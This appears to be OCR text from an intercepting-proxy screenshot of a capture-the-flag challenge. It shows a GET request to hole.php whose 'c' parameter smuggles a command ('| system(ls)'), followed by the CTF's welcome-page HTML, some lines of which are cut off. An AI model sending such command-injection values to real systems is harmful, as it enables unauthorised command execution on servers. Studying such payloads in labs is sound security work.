 Request
Raw Params Headers Hex Hackvertor
GET /hole.php?c=hacks | system(ls) HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.70 Safari/537.36
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Cookie: __cfduid=d7d28e26faaf8934dceac3c291bdbd31e1571776258
Response
Raw Headers Hex HTML Render
<div class="center-head">
<center>
<h1 class="menu"> W3lc0m3 t0 7he c4vE </h1>
<h1 class="menu"> 4 tH1S cTf Y N33D: </h1>
</center>
</div>
<div class="center-post">
<center>
<button class="boton-usuarios" id="boton-usuarios"><a hre
<button class="boton-usuarios" id="boton-usuarios"><a hre
<button class="boton-usuarios" id="boton-usuarios"><a hre
<button class="boton-usuarios" id="boton-usuarios"><a hre
</center>
<pre>
<br>
<p>guau!! guau!!</p>
</pre>